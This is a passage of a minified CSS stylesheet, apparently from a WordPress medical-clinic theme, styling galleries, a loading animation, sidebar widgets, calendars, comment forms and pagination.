rgba(75,105,128,.19);height:90px;text-align:center;line-height:90px;display:inline-block;padding:0 80px;margin-bottom:0;font-size:30px;letter-spacing:-.03em}.gallery-content{text-align:center;margin-top:-46px}.gallery-box{padding-bottom:50px}.h4gallery-active .slick-arrow{top:-20.7%;left:auto;right:15px}.h4gallery-active .slick-prev.slick-arrow{right:85px}.h4gallery-active .slick-arrow:hover{background:#e12454}.h4gallery-active .slick-dots li button{background:#e7f1f7}.h4gallery-active .slick-dots li.slick-active button,.h5service-active .slick-dots li.slick-active button{background:#ffc600}.h5service-active .slick-dots li button{background:#cad2d7}.h4facts-icon{display:inline-block;height:80px;width:80px;text-align:center;line-height:80px;border-radius:50%;margin-bottom:20px}.h4facts-iconpink{background:rgba(225,36,84,.1)}.h4facts-icongreen{background:rgba(143,181,105,.1)}.h4facts-single>span{display:block;font-size:50px}.h4facts-single h5{font-size:14px;margin-bottom:0}.h4facts-single{padding:50px;border-radius:12px}.h4facts-single.border-facts{border:2px solid #dfe5e9}.h6fact-wrapper{padding-left:205px}.h4facts-single.box-shadow{background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(200,200,200,.2)}.h4facts-thumb{display:inline-block;position:relative}.h4facts-thumb::before{background:rgba(34,54,69,.82);position:absolute;content:"";width:100%;height:100%}.h4facts-playicon{position:absolute;left:0;width:319px;height:319px;margin:0 auto;text-align:center;right:0;top:50%;transform:translateY(-50%);transition:0.4s}.h4facts-brandicon{position:absolute;left:-55px;z-index:1;top:50%;transform:translateY(-50px);height:110px;width:110px;background:#e12454;text-align:center;line-height:110px;border-radius:50%}.h4latestnews-bg::before{position:absolute;content:"";background:rgba(34,54,69,.9);width:100%;height:100%}.h4latestnews-bg{position:absolute;opacity:0;visibility:hidden;transition:0.4s}.h4latestnews-box:hover .h4latestnews-bg{opacity:1;visibility:visible;transition:0.4s}.h4latestnews-wrapper{padding:55px 40px;border:1px solid #f1f1f1;padding-right:38px}.h4news-content>h4{font-size:24px;line-height:1.3;letter-spacing:-.03em;margin-bottom:11px}.h4news-content{padding-bottom:15px;border-bottom:1px solid #f0f0f0;margin-bottom:30px}.h4adminnews-thumb>span>span{padding-left:14px;letter-spacing:-.03em}.h4adminnews-date>span{color:#647589}.h4adminnews-date>span>i{margin-right:10px}.h4adminnews-date{margin-left:50px}.h4adminnews-thumb img{border-radius:30px!important}.btn-icon-gray:hover{background:#e12454;box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}.h4footer-menu ul li{float:none;width:100%}.h4events-list ul li{position:relative;margin-bottom:10px}.h4events-list ul li i{position:absolute;left:0;font-size:22px;color:#8fb569;overflow:hidden;top:4px}.h4events-list ul li>span{padding-left:35px;overflow:hidden;display:inline-block;font-size:18px;font-weight:500;color:#91a1b4}.h4events-list ul li>span>span{display:block}.h4events-list ul li>span.close-days{color:#8fb569}.h4footer-social ul li a{height:40px;width:40px;background:#243d4f;display:inline-block;text-align:center;line-height:40px;border-radius:50%;font-size:14px;color:#83929d;margin-right:9px}.h4footer-social ul li a:hover{background:#5798fe;color:#fff!important}.h4footer-widget{padding-top:27px}.h5services-wrapper{padding:60px 55px}.h5services-content{position:relative}.h5services-icon{display:inline-block;height:80px;width:80px;text-align:center;line-height:80px;background:#fff;border-radius:50%;margin-bottom:35px}.h5services-title{font-size:22px;margin-bottom:14px}.h5services-content>p{color:#c0d0dc;margin-bottom:30px}.h5services-content>a>span.link{letter-spacing:.1em;text-decoration:underline}.h5services-content>a>span.plus{font-size:20px;line-height:1;margin-right:6px;font-family:"Poppins",sans-serif;vertical-align:middle}.h5services-content>a:hover{color:#e12454}.h5services-events>li{position:relative;margin-bottom:10px}.h5services-events>li>span{position:absolute;left:122px;top:50%;transform:translateY(-50%)}.h5services-events{padding-top:10px}.h5sclose-days>li{font-size:18px}.h5services-wrapper{padding:60px 55px;height:100%;position:relative}.h5sicon-bg{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;text-align:center}.h6services-content{position:relative}.h5services-bottom>span>i{display:inline-block;vertical-align:middle;margin-right:13px}.h5services-bottom>span{display:inline-block}.h5services-bottom{padding-top:30px;border-top:1px solid #e6e6e6}.h6services-content{padding:40px;position:relative}.routine__bg::before{position:absolute;content:"";background-color:rgba(34,54,69,.9);width:100%;height:100%;top:0;bottom:0;right:0;left:0}.routine__table .table thead th,.routine__table .table tbody th,.routine__table .table tbody td{vertical-align:bottom;padding:30px 20px;text-align:center;line-height:1;font-size:18px;color:#223645;font-weight:700;background:#fff;border:2px solid;font-family:"Poppins",sans-serif;letter-spacing:-.03em;min-width:167px}.doctor--routine__wrapper h2{font-size:18px;font-weight:600;margin-bottom:5px;color:#fff}.doctor--routine__wrapper span{font-size:14px;font-weight:500;color:#fff}.routine__table .table tbody td{padding:20px 15px;background-color:rgba(21,40,55,.5)}.routine__table .table tbody td.active-doctor{background:#8fb569}.routine__bg{background-size:cover;background-position:center center}.h5gallery-content{position:absolute;top:50%;right:0;left:0;transform:translateY(-70%);z-index:1;opacity:0;visibility:hidden;transition:0.4s}.h5gallery__wrapper:hover .h5gallery-content{opacity:1;visibility:visible;transition:0.4s;transform:translateY(-50%)}.h5gallery__wrapper::before{position:absolute;content:"";background-color:rgba(34,54,69,.89);width:100%;height:100%;left:0;right:0;opacity:0;visibility:hidden;transition:0.4s}.h5gallery__wrapper:hover::before{opacity:1;visibility:visible;transition:0.4s}.h5gallery-content>a>i{font-size:20px;font-size:40px;color:#fff;margin-bottom:10px;transition:0.4s}.h5gallery-content>a>i:hover{color:#8fb569}.h5gallery-content>h4{font-size:22px}.h5gallery-content>span>a{font-size:13px;color:#fff;text-transform:uppercase}.h5gallery-content>span>a:hover{color:#e12454}.gallery-button{text-align:center}.gallery-filter>button{position:relative;font-size:14px;font-weight:600;color:#223645;text-transform:capitalize;border:2px solid #e4e4e4;background:transparent;padding:10px 18px;line-height:1;margin:0 5.5px;font-family:"Poppins",sans-serif;transition:0.4s}.gallery-filter>button.active{background:#e12454;border:2px solid transparent;color:#fff;transition:0.4s}.h5medical-tab-menu{margin-top:-50px}.h5medical-tab-menu>nav>.nav a{line-height:1;padding:30px 40px;border:0 solid transparent;border-radius:0;background:#e8ebec;font-size:24px;color:#223645;font-weight:600;width:33.33%;text-align:center;margin-bottom:60px;transition:0.4s;font-family:"Poppins",sans-serif}.h5medical-tab-menu>nav>.nav a.active{background:#e12454;color:#fff}.h5medical-tab-menu .nav-tabs{border-bottom:0}.h5medical-tab-menu>nav>.nav a i{margin-right:20px;display:inline-block}.h5medical-content>h4{font-size:24px;line-height:1.4;position:relative;padding-bottom:27px;margin-bottom:35px;padding-right:47px}.h5medical-content>h4::before{position:absolute;content:"";width:70px;height:5px;background:#e12454;bottom:0}.h5medical-content>p{color:#647589;margin-bottom:25px}.h5medical-content>ul>li{color:#647589;font-weight:500;display:block;margin-bottom:13px}.h5medical-content>ul>li>i{margin-right:15px}.h5medical-content{padding-left:30px;padding-right:67px}.h5fact-wrapper>i{display:block;font-size:40px;color:#8fb569;margin-bottom:25px}.h5fact-wrapper>span{font-size:40px;font-weight:600;color:#e12454;font-family:"Poppins",sans-serif;margin-bottom:3px;display:block}.h5fact-wrapper>h5{font-size:14px;font-weight:500;color:#223645;margin-bottom:15px}.h5fact-wrapper{padding-right:30px}.h5fact-border{border-bottom:2px solid #f1f1f1}.ctn-preloader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;left:0;top:0;width:100%;z-index:9000}.ctn-preloader .animation-preloader{z-index:1000}.ctn-preloader .animation-preloader .spinner{-webkit-animation:spinner 1s infinite linear;animation:spinner 1s infinite linear;border-radius:50%;border:3px solid rgba(0,0,0,.2);border-top-color:#ff5b5b;height:150px;margin:0 auto 3.5em auto;width:150px}.ctn-preloader .animation-preloader .txt-loading{font:bold 5em "Poppins",sans-serif;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ctn-preloader .animation-preloader .txt-loading .letters-loading{color:rgba(0,0,0,.2);position:relative}.ctn-preloader .animation-preloader .txt-loading .letters-loading:before{-webkit-animation:letters-loading 4s infinite;animation:letters-loading 4s infinite;color:#000;content:attr(data-text-preloader);left:0;opacity:0;font-family:"Poppins",sans-serif;position:absolute;top:-3px;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before{-webkit-animation-delay:0.2s;animation-delay:0.2s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before{-webkit-animation-delay:0.4s;animation-delay:0.4s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before{-webkit-animation-delay:0.8s;animation-delay:0.8s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before{-webkit-animation-delay:1s;animation-delay:1s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before{-webkit-animation-delay:1.4s;animation-delay:1.4s}.ctn-preloader.dark .animation-preloader .spinner{border-color:rgba(255,255,255,.2);border-top-color:#fff}.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading{color:rgba(255,255,255,.2)}.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading:before{color:#fff}.ctn-preloader p{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:8px;color:#3b3b3b}.ctn-preloader .loader{position:fixed;top:0;left:0;width:100%;height:100%;font-size:0;z-index:1;pointer-events:none}.ctn-preloader .loader .row{height:100%}.ctn-preloader .loader .loader-section{padding:0}.ctn-preloader .loader .loader-section .bg{background-color:#fff;height:100%;left:0;width:100%;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.ctn-preloader .loader.dark_bg .loader-section .bg{background:#111339}.ctn-preloader.loaded .animation-preloader{opacity:0;-webkit-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out}.ctn-preloader.loaded .loader-section .bg{width:0;-webkit-transition:0.7s 0.3s allcubic-bezier(.1,.1,.1,1);-o-transition:0.7s 0.3s allcubic-bezier(.1,.1,.1,1);transition:0.7s 0.3s allcubic-bezier(.1,.1,.1,1)}@-webkit-keyframes spinner{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes spinner{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes letters-loading{0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes letters-loading{0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@media screen and (max-width:767px){.ctn-preloader .animation-preloader .spinner{height:8em;width:8em}.ctn-preloader .animation-preloader .txt-loading{font:bold 3.5em "Poppins",sans-serif}}@media screen and (max-width:500px){.ctn-preloader .animation-preloader .spinner{height:7em;width:7em}.ctn-preloader .animation-preloader .txt-loading{font:bold 2em "Poppins",sans-serif}}body{-ms-word-wrap:break-word;word-wrap:break-word;overflow-x:hidden}img{height:auto}.btn.focus,.btn:focus{outline:0;box-shadow:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.logged-in .header-transparent{margin-top:30px}.admin-bar .sticky-header{top:32px}.alignleft{display:inline;float:left;margin-right:1.5em!important}.alignright{display:inline;float:right;margin-left:1.5em!important}.aligncenter{clear:both;display:block;margin-left:auto!important;margin-right:auto!important;text-align:center}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget select{max-width:100%;height:45px;width:100%;border:1px solid #ddd;padding:0 10px}button:focus,input:focus,input:focus,textarea,textarea:focus{outline:0}.sticky{display:block}.updated:not(.published){display:none}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{-ms-word-wrap:break-word;word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:14px;font-style:italic}.wp-caption-text{text-align:center}.gallery{margin-bottom:10px}.gallery-item{display:inline-block;max-width:33.33%;text-align:center;vertical-align:top;width:100%;padding-right:5px!important}.gallery-columns-1 .gallery-item{max-width:100%;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}blockquote{position:relative;margin:30px 0;margin-bottom:25px;padding:22px 25px}.wp-block-quote,blockquote{margin:20px 0;border-left:solid 4px #e12454!important;padding:35px 25px!important}.wp-block-quote p,blockquote p{font-size:20px;margin-bottom:0}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#fff4ef}.wp-block-pullquote{border-top:4px solid #e12454!important;border-bottom:4px solid #e12454!important}.wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{margin-top:10px;display:block}.logged-in-as a{color:#222}.logged-in-as a:hover{color:#e12454}.blog-post-tag{background:#fff;padding:0;padding-top:0;width:100%;overflow:hidden;padding-bottom:0;padding-top:30px}.blog-post-tag>a{color:#7886a0;display:inline-block;font-size:12px;font-weight:500;text-transform:uppercase;border:2px solid #e5e5e5;padding:10px 24px;margin-right:5px;transition:0.3s;border-radius:5px;margin-bottom:5px}.blog-post-tag>a:hover{color:#fff;background:#e12454;border-color:#e12454}.pagination ul>li>a,.pagination ul .page-numbers.current,.nav-links a,.nav-links .page-numbers.current{background:#f6f4ff;font-size:14px;color:#555;font-weight:500;display:inline-block;padding:16px 35px;border-radius:30px;text-transform:uppercase;letter-spacing:2px}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span,.pagination ul .page-numbers.current,.nav-links a:hover,.nav-links .page-numbers.current{color:#fff;background:#e12454;border-color:#e12454}.blog-area .widget ul{padding:0;margin:0}.blog-area .widget ul li ul{padding-left:15px;padding-top:15px}.rssSummary{line-height:27px}.widget ul{margin:0}.widget ul li{border-bottom:1px solid #eaeaea;color:#667286;margin:0;overflow:hidden;padding:15px 0;padding-top:15px;position:relative;font-size:14px}.widget ul li a{color:#667286;display:inline-block;font-size:14px;font-weight:400;position:relative;text-transform:capitalize;transition:0.3s;line-height:1}.widget ul li a.rsswidget{line-height:1.3}.widget .footer-post h5 a{font-size:16px;line-height:1.3}.widget ul li:first-child{padding-top:0}.widget_recent_entries ul li a{font-size:14px;line-height:26px}.blog-area .mb-50,.portfolio-area .mb-50,.services-area .mb-50{margin-bottom:50px}.portfolio-area .mb-40{margin-bottom:40px!important}.services-area .mb-30{margin-bottom:30px!important}.service-details img{width:inherit}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.widget-title{display:block;position:relative;padding-bottom:15px}.widget_media_image img{width:100%}.sidebar-tad li{float:left;margin-bottom:5px;margin-right:5px}.sidebar-tad li a,.tagcloud a{background:#f7f7f7 none repeat scroll 0 0;color:#6b7b98;display:inline-block;font-size:14px!important;font-weight:400;line-height:1;padding:12px 15px;margin-bottom:5px;margin-right:0}.sidebar-tad li a:hover,.tagcloud a:hover{background:#e12454;color:#fff}.widget li{border-bottom:1px solid #f5f5f5;display:block;margin-bottom:10px;padding-bottom:10px}.widget li:last-child{border:0;margin:0;margin-bottom:0;padding-bottom:0}.widget li a{color:#444;font-weight:500;padding-left:0}.widget li a:hover{color:#e12454}.widget li span{float:right}li .blog-footer-meta span{float:none!important;font-size:13px!important}.widget_recent_comments li span,.widget_recent_comments li span a{float:none;font-weight:500;color:#223645}.widget_rss ul li a.rsswidget{font-weight:600}.widget li span.post-date{float:none;margin-top:7px;display:block;font-size:13px}.widget_calendar{float:none}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:15px;margin-top:5px;margin-bottom:0;padding-bottom:0;padding-top:0}#wp-calendar thead{font-size:14px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#666}#wp-calendar tbody td{background:#f7f7f7;border:1px solid #fff;text-align:center;padding:8px;transition:0.3s}#wp-calendar tbody td:hover,#wp-calendar tbody td:hover a{background:#e12454;color:#fff}#wp-calendar tbody .pad,#wp-calendar tbody .pad:hover{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.latest-comments ul li ul.children{padding-left:70px}.latest-comments ul li ul.children{padding-top:0}.no-results.not-found{background:#fff;padding:41px 100px;text-align:center;border:2px solid #f4f3fb}.pageontent.blog-search-content p{margin-bottom:20px}.blog-search-title{font-size:30px;font-weight:700;margin:0}.error-404-title{line-height:1;font-size:140px}.error-title{font-size:42px;line-height:1;margin-bottom:30px}.error-text{margin-bottom:30px}.page-content.mb-40{margin-bottom:30px}.page-header{background:none;margin-bottom:30px;padding:30px}.page-header h1{font-size:26px;font-weight:600;margin:0}.navigation.posts-navigation .nav-next{float:right}.navigation.posts-navigation .nav-previous{float:left}.navigation.posts-navigation .nav-links{overflow:hidden}.navigation.posts-navigation .nav-links a{text-transform:uppercase;background:#fff}.navigation.posts-navigation .nav-links a:hover{background:#e12454;color:#fff}.navigation.posts-navigation{overflow:hidden;margin-bottom:40px}dl,ol,ul{margin-top:0;margin-bottom:25px}.blog-area>ul,.blog-area>ol,.blog-area ul,.blog-area ol{padding-left:20px}.blog-details-text ol li,.blog-details-text ul li{padding-top:7px}ul{list-style:disc}.postbox.sticky{border:2px solid #e12454}.blog-content h3{margin-top:20px;margin-bottom:5px}#wp-calendar #next a,#wp-calendar #prev a{font-size:13px;font-weight:600}.blog-content table{margin-bottom:30px}.blog-content table tbody td{text-align:center}.blog-content table td{border-color:#ddd;padding:12px 12px}.blog-content th,.blog-content td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.blog-content table,.blog-content th,.blog-content td{border:1px solid #d1d1d1}.blog-content table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:600}.medidove-page-content table{margin-bottom:30px}.medidove-page-content table tbody td{text-align:center}.medidove-page-content table td{border-color:#ddd;padding:12px 12px}.medidove-page-content th,.medidove-page-content td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.medidove-page-content table,.medidove-page-content th,.medidove-page-content td{border:1px solid #d1d1d1}.medidove-page-content table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:600}.medidove-page-content ol li,.medidove-page-content ul li{margin-bottom:7px}.medidove-page-content ol li ol,.medidove-page-content ul li ul{margin-top:7px}.blog-details-text table{margin-bottom:30px}.blog-details-text table tbody td{text-align:center}.blog-details-text table td{border-color:#ddd;padding:12px 12px}.blog-details-text th,.blog-details-text td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.blog-details-text table,.blog-details-text th,.blog-details-text td{border:1px solid #d1d1d1}.post-comments table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:600}.blog-details-wrapper table{margin-bottom:30px;width:100%}.blog-details-wrapper table tbody td{text-align:center}.blog-details-wrapper table td{border-color:#ddd;padding:12px 12px}.blog-details-wrapper th,.blog-details-wrapper td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.blog-details-wrapper table,.blog-details-wrapper th,.blog-details-wrapper td{border:1px solid #d1d1d1}.blog-details-wrapper table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:400}.comments-text>p{margin-bottom:15px}.comments-text ul li,.comments-text ol li{padding-top:5px}pre{display:block;font-size:87.5%;color:#212529;border:1px solid #ddd;padding:15px}dd+dt{margin-top:20px}.page-links{width:100%;clear:both;margin-bottom:30px;margin-top:20px}.page-links>span.page-links-title{border:0;color:inherit}.page-links a,.page-links>span{border:2px solid #ddd;display:inline-block;min-width:35px;text-align:center;margin-left:2px;height:33px;line-height:30px;margin-right:3px;color:#444}.page-links>span{border:2px solid #e12454;color:#e12454}.page-links a:hover{border:2px solid #e12454;color:#e12454}.post-password-form label{width:100%}.post-password-form input[type="password"]{font-size:1.2rem;line-height:20px;padding:12px 20px;border:1px solid #e4e4f2;width:100%}.post-password-form input[type="submit"]{background-color:#e12454;border:none;padding:10px 40px;color:#fff;cursor:pointer;transition:0.3s;font-weight:600}.post-password-form input[type="submit"]:hover{background-color:#010e2a}.post-comments .latest-comments>ul{list-style:none;padding-left:0;margin-bottom:0}.comments-text>ul,.comments-text>ol{margin-bottom:20px}ul.children{list-style:none}.footer-widget #wp-calendar tbody td{background:none;border:1px solid #fff;color:#fff}.footer-widget #wp-calendar tbody td a{color:#fff;text-decoration:underline}.footer-widget #wp-calendar tbody td:hover a{background:transparent}.footer-widget #wp-calendar tbody #today a{color:#fff;text-decoration:underline;background:none}.footer-widget #wp-calendar thead th{color:#fff;border:1px solid #ddd;text-align:center;padding-top:7px}.footer-widget #wp-calendar #next a,.footer-widget #wp-calendar #prev a{color:#fff}.footer-widget #wp-calendar caption{color:#fff}.widget_recent_comments.footer-widget li span,.widget_recent_comments.footer-widget li span a{float:none;font-weight:600;color:#fff}.widget.widget_recent_comments ul li a{display:inline-block;line-height:27px}.footer-widget form input.search-submit{position:absolute;top:0;right:0;height:100%;background:#2f3440;color:#fff;border:0;padding:0 25px;height:45px;font-weight:600;cursor:pointer;text-transform:uppercase;font-size:12px;transition:0.3s;width:auto}.footer-widget p{color:#c9d4db}.footer-widget .tagcloud a{background:#223644;color:#b0b5bf}.footer-widget .calendar_wrap{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-scrolling:-ms-autohiding-scrollbar}.widget_rss ul li span{float:none}.vc-inner-no-padding .vc_column-inner{padding-top:0!important}.boxed-55{padding:0 70px!important}.sidebar-rc-post ul li::before{display:none}.footer-widget .sidebar-rc-post ul li{position:relative;padding-left:0;margin-bottom:10px}.footer-widget .sidebar-rc-post ul li .widget-date{color:#999}.footer-post li::before{display:none}.footer-widget .footer-post li{padding-left:0}.footer-widget .footer-post li a{color:#fff;opacity:.8}.tag-space{display:block;width:100%;clear:both;margin-top:20px}.size-thumbnail{margin-bottom:20px}.no-results.not-found .page-header{padding-top:0;padding-bottom:0}.medidove-search-btn{position:absolute;top:0;right:0;width:60px;border:0;background:no-repeat;color:#444;border-left:1px solid #ddd;height:100%}.medidove-search-btn:hover{color:#2154cf}.search-form2 .form-control{height:50px;border-radius:inherit}.search-form2{position:relative}.archive-description{margin-top:15px}.comment-respond label{font-weight:600;color:#223645;font-family:"Poppins",sans-serif;margin-bottom:12px;display:block}.comment-form input{height:55px;margin-bottom:20px;padding:0 20px;width:100%;font-size:14px;color:#223645;border:1px solid transparent;background:#eceff3;transition:0.3s}.comment-form textarea{height:170px;margin-bottom:20px;padding:20px;width:100%;color:#223645;font-size:14px;border:1px solid transparent;background:#eceff3;transition:0.3s}.comment-form .cm-form-btn{padding:24px 55px;border-radius:30px}.comment-form input:focus{background:#fff;border-color:#e12454}.comment-form textarea:focus{background:#fff;border-color:#e12454}.comment-form input::-moz-placeholder{color:#223645;font-size:14px;opacity:1}.comment-form input::placeholder{color:#223645;font-size:14px;opacity:1}.comment-form textarea::-moz-placeholder{color:#223645;font-size:14px;opacity:1}.comment-form textarea::placeholder{color:#223645;font-size:14px;opacity:1}.author-wrapper{background:#f7f7fd;padding:37px 71px 35px 40px;overflow:hidden;border-left:5px solid #e12454}.author-img{float:left;margin-right:27px;margin-top:10px}.author-img img{border-radius:50%}.author-text{overflow:hidden}.author-text>h4{text-transform:capitalize}.author-text>p{margin-bottom:0}.author-icon{margin-bottom:9px}.author-icon a:hover{color:#e12454}.no-pad .vc_column-inner{padding-top:0!important}.sidebar-link h3{font-size:36px;font-weight:700}.servicee-sidebar{border:2px solid #f4f3fb;padding:30px}.servicee-sidebar ul{margin-bottom:0}.servicee-sidebar ul li{border-bottom:1px solid #eaeaea;color:#4c4c4c;margin:0;overflow:hidden;padding:15px 0;padding-top:15px;position:relative}.servicee-sidebar ul li a{color:#7886a0}.servicee-sidebar ul li:last-child{border:0;margin:0;margin-bottom:0;padding-bottom:0}.servicee-sidebar ul li a:hover{color:#e12454}.project-status ul li{margin:0;padding:0;list-style:none;margin-bottom:0;border-bottom:1px solid #eaeaea;padding:15px 0}.project-status{background:#f4f9fc;padding:30px}.project-status ul li b{margin-right:5px;display:inline-block;color:#28345d;font-size:17px;font-weight:500;margin-bottom:0}.project-status ul li:last-child{border:0;padding-bottom:0}.project-status ul li:first-child{padding-top:0}.bypostauthor .avatar-name>h5::after{content:"\f02e";font-family:"Font Awesome 5 Pro";top:-1px;font-size:12px;margin-left:10px;line-height:1;position:relative;color:#cacfef;font-weight:900}.project-status ul{margin:0}.project-details-content .project-desc h3{font-weight:600;font-size:32px}.project-details-content .elementor-icon-list-text{font-size:14px;line-height:40px;color:#515c69;text-transform:capitalize;letter-spacing:0;padding-left:5px}.elementor-icon-list-items .elementor-icon-list-item i{color:#e12454}.project-details-content .elementor-icon-list-item{list-style:none;line-height:1.67}.paginations ul{padding-left:0}.servicee-sidebar-banner{margin-bottom:50px}.portfolio-sidebar{margin-bottom:30px}.blog-details-border{margin-top:40px;background:#fff;padding:40px 0;padding-bottom:22px}.project-details-content span{font-size:13px;color:#8583b1;font-weight:500;text-transform:uppercase;letter-spacing:2px}.project-details-content span a{color:#8583b1}.project-details-content span a:hover{color:#e12454}.project-details-content h3{margin-top:8px;margin-bottom:20px;line-height:1.2;font-size:22px}.project-details-content h3 a:hover{color:#e12454}.page-area .post-comments-form{margin-bottom:0;clear:both;padding-top:0}.medidove-page-content ol,.medidove-page-content ul{padding-left:22px}.container.container-box{margin:auto}.vc_column-inner{padding-top:0!important}.features-service .feature{margin-top:0}.features-service .feature-item{margin-top:0}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:10px}.wp-block-column:not(:last-child){margin-right:10px}.wp-block-column:nth-child(2n+1){margin-right:10px}.post-text>.alignwide{margin-left:0;margin-right:0;width:calc(100% + 20px);max-width:calc(100% + 20px)}.has-large-font-size{font-size:36px;line-height:1.2}.has-very-light-gray-color.has-very-light-gray-color{color:#fff;background:#e12454!important}.wp-block-archives select{height:50px;width:200px;border:1px solid #ddd;padding:0 10px}.wp-block-latest-comments{padding-left:0!important}.wp-block-latest-posts.has-dates{padding-left:14px}.wp-block-archives li a,.wp-block-categories li a{color:#5e629c}.retina-logo{display:none}.paginations ul li{display:inline-block;margin-right:5px;margin-bottom:5px}.paginations ul li a,.paginations ul li .page-numbers{color:#333;font-size:14px;font-weight:500;transition:all 0.3s ease 0s;text-align:center;height:60px;width:60px;background:#fff;border-radius:30px;padding:0;line-height:56px;display:inline-block;border:2px solid #eaebec}.paginations ul li:hover a,.paginations ul li .current{background:#e12454;color:#fff;border-color:#e12454}.paginations ul li:hover a:after,.paginations ul li.active a:after{opacity:1}.paginations ul li:hover a:before,.paginations ul li.active a:before{opacity:1}.paginations li .prev{text-transform:uppercase;font-weight:700}.paginations li .next{text-transform:uppercase;font-weight:700}.blog-area img{max-width:100%}.footer__widget ul li ul{padding-left:10px;padding-top:12px}.footer__widget select{width:100%;height:40px;padding:0 15px}.footer__widget #wp-calendar caption{color:#8a8aac}#wp-calendar tbody td#today{background:#e12454;color:#fff}#wp-calendar tbody td#today a{background:#e12454;color:#fff}.footer__widget img{max-width:100%}.footer__widget .tagcloud a{background:#1b1a2c;color:#d3d3dd;display:inline-block;font-size:14px!important;font-weight:400;line-height:1;padding:12px 15px;margin-bottom:5px;margin-right:0}.error-btn:hover{color:#7673ff}.retina-logo img{width:244px}.logo-white-style .retina-logo img{width:191px}#wp-comment-cookies-consent{width:auto;display:inline-block;height:auto;margin-right:20px}.comment-form-cookies-consent label{display:inline-block}.comment-form-cookies-consent{margin-left:18px;display:none}.copyright__text p{margin:0}.medidove-page-content figure.wp-caption.aligncenter{margin-top:40px}.medidove-page-content .size-full.alignright{margin-bottom:35px;margin-top:20px}.admin-bar 